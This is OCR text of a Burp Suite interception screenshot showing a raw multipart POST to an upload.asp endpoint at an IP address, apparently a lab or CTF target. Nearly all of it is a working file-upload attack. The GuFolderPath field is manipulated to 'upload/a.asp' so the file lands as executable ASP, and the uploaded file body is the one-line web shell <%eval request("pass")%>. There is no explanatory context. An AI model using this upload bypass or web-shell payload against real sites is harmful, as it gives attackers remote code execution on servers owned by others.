 Intercept HTTP history WebSockets history Options
Request to http://219.153.49.228:41054
Forward Drop Intercept is on Action Comment this ite
Raw Params Headers Hex
POST /upload.asp HTTP/1.1
Host: 219.153.49.228:41054
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://219.153.49.228:41054/
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 620
Connection: close
Cookie: ASPSESSIONIDSSSTTSQD=NIHNPKNBGOKIDDEFBDAPMNFL; ASPSESSIONIDCAACCADQ=CKODBMNBNDAJJAAPEFPPJEML;
ASPSESSIONIDAABDACCT=MDGNDNNBNMENKADJNCGOGDMI; ASPSESSIONIDSCCCCCBR=MELDAONBPNKELODEPHIOAEKC
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="act"
upload
-----------------------------191691572411478
Content-Disposition: form-data; name="upcount"
1
-----------------------------191691572411478
Content-Disposition: form-data; name="GuFolderPath"
upload/a.asp
-----------------------------191691572411478
Content-Disposition: form-data; name="file1"; filename="ma.txt"
Content-Type: text/plain
<%eval request("pass")%>
-----------------------------191691572411478
Content-Disposition: form-data; name="Submit"